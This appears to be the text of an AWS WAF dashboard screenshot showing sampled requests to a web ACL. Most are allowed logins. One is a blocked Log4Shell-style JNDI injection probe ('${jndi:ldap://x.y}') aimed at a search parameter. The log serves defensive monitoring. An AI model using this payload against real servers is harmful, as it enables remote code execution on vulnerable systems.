 aws Search [Alt+S] United States (N. Virginia)
WAF & Shield / Protection packs (web ACLs) / cabinet-waf-alb / Dashboard
WAF supports Amazon CloudWatch Telemetry Rules.
You need additional permissions to view CloudWatch Telemetry Rules for this protection pack (web ACL). Add the observabilityadmin:ListTelemetryRules and observabilityadmin:GetTelemetryEvaluationStatus permissions to access this feature.
cabinet-waf-alb Filter data Last 3 hours Timezone Local time
Actions = ALLOW, BLOCK, CAPTCHA, CHALLENGE, MONETIZE Traffic type = ALL Clear filters
Action totals Overlay last 3 hours
Action totals for the specified time range. View in CloudWatch
Filter displayed data
Filter data
Sampled requests
cabinet-waf-alb /login - ALLOW Thu Nov 12 2026 02:23:21 GMT+0100 (C...
cabinet-waf-alb /login - ALLOW Thu Nov 12 2026 02:14:47 GMT+0100 (C...
cabinet-waf-alb /login - ALLOW Thu Nov 12 2026 02:15:05 GMT+0100 (C...
cabinet-waf-alb /login - ALLOW Thu Nov 12 2026 02:15:43 GMT+0100 (C...
cabinet-waf-alb / - ALLOW Thu Nov 12 2026 02:14:42 GMT+0100 (C...
cabinet-waf-alb /login - ALLOW Thu Nov 12 2026 02:16:26 GMT+0100 (C...
cabinet-waf-alb /login - ALLOW Thu Nov 12 2026 02:15:13 GMT+0100 (C...
cabinet-waf-alb /login - ALLOW Thu Nov 12 2026 02:23:18 GMT+0100 (C...
cabinet-waf-alb /favicon.ico - ALLOW Thu Nov 12 2026 02:14:42 GMT+0100 (C...
AWS-AWSManagedRulesKnownBadInputs... /search?q=$%7Bjndi:ldap://x.y%7D AWS#AWSManagedRulesKnownBadIn... BLOCK Thu Nov 12 2026 02:32:08 GMT+0100 (...
CloudShell Agent Toolkit for AWS Feedback © 2026, Amazon Web Services, Inc. or its affiliates. Privacy Terms Cookie preferences